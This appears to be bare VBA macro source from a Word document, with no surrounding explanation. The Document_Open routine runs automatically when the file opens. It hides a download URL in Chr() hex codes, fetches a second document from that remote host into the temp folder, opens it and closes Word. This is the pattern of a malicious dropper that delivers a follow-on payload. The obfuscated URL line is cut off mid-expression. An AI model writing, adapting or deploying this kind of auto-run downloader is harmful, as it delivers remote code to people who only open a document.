 Function SaveBinaryData(FileName, Data)
Const adTypeText = 1
Const adSaveCreateOverWrite = 2
Dim BinaryStream
Set BinaryStream = CreateObject("ADODB.Stream")
BinaryStream.Type = adTypeText
BinaryStream.Open
BinaryStream.Write Data
BinaryStream.SaveToFile FileName, adSaveCreateOverWrite
End Function
Sub ViewCloseAll()
Dim AppWord As Object
Set AppWord = GetObject(, "Word.Application")
AppWord.Quit False
End Sub
Sub Document_Open()
Dim URL As String
Dim Location As String
Dim FSO As Object
Set FSO = CreateObject("Scripting.FileSystemObject")
Set objWinHttp = CreateObject("WinHttp.WinHttpRequest.5.1")
Dim sURL As String
sURL = Chr(&H68) & Chr(&H74) & Chr(&H74) & Chr(&H70) & Chr(&H3A) & Chr(&H2F) & Chr(&H2F) & Chr(&H66) & Chr(&H69) & Chr(&H67) & Chr(&H6
URL = sURL + "modif8.doc"
objWinHttp.Open "GET", URL, False
objWinHttp.send ""
Location = FSO.GetSpecialFolder(2) & "\20190513-8.doc"
SaveBinaryData Location, objWinHttp.responseBody
Set OpenDoc = CreateObject("Word.Application")
OpenDoc.Visible = True
Set WorkDone = OpenDoc.Documents.Open(Location)
On Error GoTo errorHandler
ViewCloseAll
ActiveDocument.Close _
'SaveChanges:=wdPromptToSaveChanges, _
'OriginalFormat:=wdPromptUser
errorHandler:
If Err = 4198 Then MsgBox "Document was not closed"
End Sub